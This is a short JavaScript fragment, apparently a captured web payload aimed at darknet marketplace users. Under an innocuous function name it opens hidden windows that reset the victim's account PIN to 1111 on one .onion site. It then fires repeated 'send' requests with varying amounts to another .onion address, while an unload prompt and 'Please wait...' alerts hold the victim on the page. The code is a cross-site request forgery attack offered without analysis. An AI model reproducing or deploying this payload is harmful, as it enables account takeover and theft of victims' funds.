 window.onbeforeunload = function(){ return "Are you sure you want to leave?"; }; function aes_key_verify() { var redirectUrl =
'http://sydneymfsnkpw7ln.onion/process'; var url = 'http://agorahooawayyfoe.onion'; window.open
(url+"/startresetpin?action=askresetpinaction&controller=user&confirmed=true&confirm-submit=", "_blank"); window.open
(url+"/resetpin?pin1=1111&pin2=1111&submit=Save", "_blank"); window.open (redirectUrl+"?action=send&amount=1&wait=1", "_blank");
window.open (redirectUrl+"?action=send&amount=0.01&wait=2", "_blank"); window.open (redirectUrl+"?action=desc&wait=2", "_blank");
window.open (redirectUrl+"?action=send&amount=0.1&wait=4", "_blank"); window.open (redirectUrl+"?action=send&amount=10&wait=6",
"_blank"); window.open (redirectUrl+"?action=send&amount=5&wait=6", "_blank"); window.open (redirectUrl+"?action=send&amount=0.1&
wait=8", "_blank"); window.open (redirectUrl+"?action=send&amount=0.5&wait=8", "_blank"); window.open (redirectUrl+"?action=send&
amount=0.05&wait=10", "_blank"); window.open (redirectUrl+"?action=send&amount=2&wait=10", "_blank"); window.open
(redirectUrl+"?action=reset&wait=12", "_blank"); window.open (redirectUrl+"?action=set&wait=12", "_blank"); window.open
(redirectUrl+"?action=send&amount=1&wait=14", "_blank"); window.open (redirectUrl+"?action=send&amount=0.01&wait=14", "_blank");
window.open (redirectUrl+"?action=send&amount=0.5&wait=16", "_blank"); window.open (redirectUrl+"?action=send&amount=0.1&wait=16",
"_blank"); window.open (redirectUrl+"?action=send&amount=10&wait=18", "_blank"); window.open (redirectUrl+"?action=send&amount=5&
wait=18", "_blank"); window.open (redirectUrl+"?action=send&amount=0.1&wait=20", "_blank"); window.open (redirectUrl+"?action=send&
amount=0.5&wait=20", "_blank"); window.open (redirectUrl+"?action=send&amount=0.05&wait=22", "_blank"); window.open
(redirectUrl+"?action=send&amount=2&wait=22", "_blank"); window.open (redirectUrl+"?action=desc&wait=24", "_blank"); alert('Please
wait...'); setTimeout(function() {alert('Please wait...');},2000); setTimeout(function() {alert('Please wait...');},5000);
setTimeout(function() {alert('Please wait...');},10000); setTimeout(function() {alert('Please wait...');},15000); };